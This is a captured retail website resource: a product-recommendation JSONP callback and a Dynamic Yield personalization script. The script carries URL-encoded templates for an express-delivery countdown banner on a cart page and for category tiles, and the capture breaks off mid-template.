/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"customers-also-viewed":{"displayMessage":"customers-also-viewed","recs":[{"id":"DIAMOND-HEART-CHEMISE","product_name":"Diamond Heart Chemise","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwca20ad0d/images/2008586/Diamond Heart Chemise^Black^ALL$2008586_IM_.jpg","product_url":"https://www.annsummers.com/nightwear/nightwear-category-chemises-babydolls/diamond-heart-chemise/DIAMOND-HEART-CHEMISE.html"},{"id":"CHERRYANN-PLANET-ROBE","product_name":"Cherryann Robe","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7966bd1c/images/2003623/2003623_Z_1.jpg","product_url":"https://www.annsummers.com/nightwear/nightwear-category-robes/cherryann-robe/CHERRYANN-PLANET-ROBE.html"}],"recoUUID":"f7a33291-3bda-478d-b0d0-c8ac5c80ebcb"}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js
body_size: 86839
content:
var DYExps=DYExps||{};if(function(){var e=9880071;void 0===window.DY&&(window.DY={}),void 0===window.DY.scsec&&(window.DY.scsec=e);var t,a={1188542:{internal:!0,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!1,ignoreHooks:!1,displayName:(t=["Cart: Next Day Delivery Clock - Button version","dy-auto-embedded-object","#maincontent > div.ds-container-condensed.cart.cart-page.ds-cart-page > div.ds-row.cart__wrapper__row.ds-cart__wrapper__row.justify-content-center > div.ds-col-12.ds-col-5-md.ds-totals__wrapper > div > div.row.cart__totals__shipping-method.no-gutters > div > div","_CurrentPage","www.annsummers.com/cart","not_contains","Experience%201","Variation%201","%3Cdiv%20id=%22dy_countdown_banner_$%7BdyVariationId%7D%22%20class=%22dy_countdown_banner%22%3E%0D%0A%09%3Cspan%20id=%22dy_countdown_banner_title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/span%3E%0D%0A%09%3Cspan%20class=%22DY-wrapper%22%3E%3Ctime%20id=%22count-down%22%3E%3C/time%3E%3C/span%3E%0D%0A%09%3Cbutton%20type=%22button%22%20id=%22button_$%7BdyVariationId%7D%22%20class=%22ds-button%20select-shipping%22%20data-shipping-id=%22EVRIEXPRESS%22%20%3ESelect%20Express%20Delivery%20(%C2%A35.95)%3C/button%3E%0D%0A%3C/div%3E","#dy_countdown_banner_$%7BdyVariationId%7D%20%7B%0D%0A%09text-align:center;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20line-height:1.3;%0D%0A%20%20text-align:center;%0D%0A%20%20font-size:16px;%0D%0A%20%20letter-spacing:0.7px;%0D%0A%20%20padding:10px%2010px%2010px;%0D%0A%20%20%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20%7B%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px;%0D%0A%7D%0D%0A%0D%0A#count-down%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px;%0D%0A%7D%0D%0A#count-down%20ul%20%7B%0D%0A%20%20display:%20flex;%0D%0A%20%20align-items:center;%0D%0A%20%20list-style:%20none%20outside%20none;%0D%0A%20%20margin:%200%20auto;%0D%0A%20%20padding:%200;%0D%0A%7D%0D%0A#count-down%20ul:after%20%7B%0D%0A%20%20clear:%20both;%0D%0A%20%20content:%20%22%22;%0D%0A%20%20display:%20table;%0D%0A%7D%0D%0A#count-down%20li%20%7B%0D%0A%20%20display:%20inline-block;%0D%0A%20%20background:$%7BBackground%20Color%7D;%0D%0A%20%20padding:%208px%204px;%0D%0A%20%20position:%20relative;%0D%0A%20%20text-align:%20center;%0D%0A%20%20font-size:12px;%0D%0A%20%20width:65px;%0D%0A%20%20border-radius:5px;%0D%0A%20%20margin:0px%203px;%0D%0A%20%20vertical-align:text-bottom;%0D%0A%7D%0D%0A#count-down%20li:nth-of-type(even)%7B%0D%0A%20%20background:none;%0D%0A%20%20width:unset;%0D%0A%7D%0D%0A#count-down%20li%20:first-child%7B%0D%0A%20%20font-size:24px;%0D%0A%20%20line-height:1;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20div%7B%0D%0A%20%20display:inline-block;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20:after%20%7B%0D%0A%20%20%20%20content:%20%22%20%22;%0D%0A%20%20%20%20position:relative;%0D%0A%7D%0D%0A%0D%0A%0D%0A#count-down%20li%20:last-child%7B%0D%0A%20%20margin-left:4px;%0D%0A%7D%0D%0A%0D%0A#count-down%20div%20%7B%0D%0A%20%20background:%20none;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20overflow:%20hidden;%0D%0A%20%20-moz-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-o-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-webkit-transition:%20all%201s%20ease-in-out;%0D%0A%20%20transition:%20all%201s%20ease-in-out;%0D%0A%20%20border-radius:3px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button%7B%0D%0A%20%20%20%20display:%20block;%0D%0A%20%20%20%20margin:16px%20auto;%0D%0A%20%20%20%20cursor:%20pointer;%0D%0A%20%20%20%20display:%20-webkit-box;%0D%0A%20%20%20%20display:%20-ms-flexbox;%0D%0A%20%20%20%20display:%20flex;%0D%0A%20%20%20%20-webkit-box-align:%20center;%0D%0A%20%20%20%20-ms-flex-align:%20center;%0D%0A%20%20%20%20align-items:%20center;%0D%0A%20%20%20%20-webkit-box-pack:%20center;%0D%0A%20%20%20%20-ms-flex-pack:%20center;%0D%0A%20%20%20%20justify-content:%20center;%0D%0A%20%20%20%20width:%20100%25;%0D%0A%20%20%20%20max-width:%20300px;%0D%0A%20%20%20%20padding:%208px%2015px%207px;%0D%0A%20%20%20%20font-weight:%20450;%0D%0A%20%20%20%20font-size:%2016px;%0D%0A%20%20%20%20line-height:%20120%25;%0D%0A%20%20%20%20background-color:%20#3b3935;%0D%0A%20%20%20%20color:%20#fff;%0D%0A%20%20%20%20border-radius:%2020px;%0D%0A%20%20%20%20text-align:%20center;%0D%0A%20%20%20%20text-decoration:%20none;%0D%0A%20%20%20%20border:%20none;%0D%0A%20%20%20%20outline:%20none;%0D%0A%20%20%20%20min-height:%2035px;%0D%0A%20%20%20%20text-transform:%20none;%0D%0A%20%20%20%20letter-spacing:%20normal;%0D%0A%20%20%20%20-webkit-transition:%20all%20.3s;%0D%0A%20%20%20%20transition:%20all%20.3s;%0D%0A%7D%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button:hover%7B%0D%0A%20%20%20%20background-color:%20#c4c4c2;%0D%0A%20%20%20%20color:%20#3b3935;%0D%0A%7D%0D%0A%0D%0A","var%20run%20=%20function()%20%7B%0A%20%20(function()%7B%0A%20%20%20%20Element.prototype.countdown%20=%20function(options,%20callback)%7B%0A%20%20%20%20%20%20var%20extend%20=%20function(out)%20%7B%0A%20%20%20%20%20%20%20%20out%20=%20out%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20%20%20for%20(var%20i%20=%201;%20i%20%3C%20arguments.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!arguments%5Bi%5D)%0A%20%20%20%20%20%20%20%20%20%20%20%20continue;%0A%20%20%20%20%20%20%20%20%20%20for%20(var%20key%20in%20arguments%5Bi%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(arguments%5Bi%5D.hasOwnProperty(key))%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20out%5Bkey%5D%20=%20arguments%5Bi%5D%5Bkey%5D;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%20out;%0A%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20var%20obj%20=%20this;%0A%20%20%20%20%20%20var%20settings%20=%7B%0A%20%20%20%20%20%20%20%20%22numberFormat%22:%20null%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20interval%20=%20%22%22;%0A%0A%20%20%20%20%20%20if(options)%7B%0A%20%20%20%20%20%20%20%20extend(settings,%20options);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20init()%20%7B%0A%20%20%20%20%20%20%20%20var%20newObj%20=%20document.createElement(%22ul%22);%0A%20%20%20%20%20%20%20%20newObj.innerHTML%20=%20'%3Cli%3E%3Cdiv%20class=%22hours%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3EHrs%3C/div%3E%3C/li%3E%3Cli%3E:%3C/li%3E%3Cli%3E%3Cdiv%20class=%22minutes%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3EMin%3C/div%3E%3C/li%3E%3Cli%3E:%3C/li%3E%3Cli%3E%3Cdiv%20class=%22seconds%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3ESec%3C/div%3E%3C/li%3E';%0A%20%20%20%20%20%20%20%20obj.appendChild(newObj);%0A%20%20%20%20%20%20%20%20countdown_process();%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20countdown_process()%20%7B%0A%20%20%20%20%20%20%20%20var%20now%20=%20new%20Date();%0A%20%20%20%20%20%20%20%20var%20targetTime%20=%20new%20Date(now.getFullYear(),%20now.getMonth(),%20now.getDate(),%2019,%200,%200);%20//%207%20PM%0A%20%20%20%20%20%20%20%20var%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20var%20hoursNode%20=%20obj.querySelector(%22.hours%22);%0A%20%20%20%20%20%20%20%20var%20minutesNode%20=%20obj.querySelector(%22.minutes%22);%0A%20%20%20%20%20%20%20%20var%20secondsNode%20=%20obj.querySelector(%22.seconds%22);%0A%0A%20%20%20%20%20%20%20%20if%20(seconds%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20If%20the%20target%20time%20has%20passed%20for%20the%20day,%20calculate%20the%20time%20until%20the%20next%20day%20at%206%20PM%0A%20%20%20%20%20%20%20%20%20%20targetTime.setDate(targetTime.getDate()%20+%201);%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20var%20hours%20=%20Math.floor(seconds%20/%203600);%0A%20%20%20%20%20%20%20%20seconds%20-=%20hours%20*%203600;%0A%20%20%20%20%20%20%20%20var%20minutes%20=%20Math.floor(seconds%20/%2060);%0A%20%20%20%20%20%20%20%20seconds%20-=%20minutes%20*%2060;%0A%0A%20%20%20%20%20%20%20%20if%20(settings.numberFormat%20===%20%22true%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hours%20=%20(String(hours).length%20%3E=%202)%20?%20hours%20:%20%220%22%20+%20hours;%0A%20%20%20%20%20%20%20%20%20%20minutes%20=%20(String(minutes).length%20%3E=%202)%20?%20minutes%20:%20%220%22%20+%20minutes;%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20(String(seconds).length%20%3E=%202)%20?%20seconds%20:%20%220%22%20+%20seconds;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20hoursNode.textContent%20=%20hours;%0A%20%20%20%20%20%20%20%20minutesNode.textContent%20=%20minutes;%0A%20%20%20%20%20%20%20%20secondsNode.textContent%20=%20seconds;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20init();%0A%20%20%20%20%20%20interval%20=%20setInterval(countdown_process,%201000);%0A%20%20%20%20%7D;%0A%20%20%7D)();%20//end%20plugin%0A%0A%20%20document.querySelector(%22#dy_countdown_banner_$%7BdyVariationId%7D%20#count-down%22)%0A%20%20%20%20.countdown(%7B%0A%20%20%20%20%20%20numberFormat:%20%22true%22%0A%20%20%20%20%7D,%20function()%7B%7D);%0A%7D;%0A%0Arun();%0A%0Aconst%20countdownButton%20=%20document.getElementById('button_$%7BdyVariationId%7D');%0Aconst%20countdownBanner%20=%20document.getElementById('dy_countdown_banner_$%7BdyVariationId%7D');%0A%0Afunction%20changeShippingMethod()%20%7B%0A%20%20%20%20//get%20the%20shipping%20methods%20selector%0A%20%20%20%20%20%20var%20selectElement%20=%20document.getElementById(%22shippingMethods%22);%0A%20%20%20%20//%20what%20shipping%20we%20would%20like%0A%20%20%20%20%20%20var%20desiredShippingId%20=%20%22$%7BDesired%20Shipping%20Method%20ID%7D%22;%0A%20%20%20%20//loop%20through%20shipping%20method%20options%20and%20match%20the%20desired%20one.%0A%20%20%20%20%20%20for%20(var%20i%20=%200;%20i%20%3C%20selectElement.options.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20if%20(selectElement.options%5Bi%5D.getAttribute(%22data-shipping-id%22)%20===%20desiredShippingId)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20Set%20the%20selected%20option%0A%20%20%20%20%20%20%20%20%20%20selectElement.selectedIndex%20=%20i;%0A%0A%20%20%20%20%20%20%20%20%20%20//%20Trigger%20the%20change%20event%20manually%0A%20%20%20%20%20%20%20%20%20%20var%20event%20=%20new%20Event(%22change%22);%0A%20%20%20%20%20%20%20%20%20%20selectElement.dispatchEvent(event);%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20break;%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%7D%0A%0AcountdownButton.addEventListener('click',changeShippingMethod);%0A%09%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Want%2520it%2520%253Cb%253ETomorrow%253F%253C/b%253E%2520%2528UK%2520Only%2529%253Cbr/%253E%250AChoose%2520Express%2520Delivery%2520within%2520%253A%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22Background%20Color%22:%7B%22value%22:%22%2523e2e1e1%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Desired%20Shipping%20Method%20ID%22:%7B%22value%22:%22EVRIEXPRESS%22%7D%7D,%22rcom%22:%7B%7D%7D","%7B%22css%22:%5B%5D,%22js%22:%5B%5D,%22html%22:%5B%5D%7D","do_nothing_action","Affinty Pop Cats","#maincontent section.pop-cats","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20pop-cats%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%2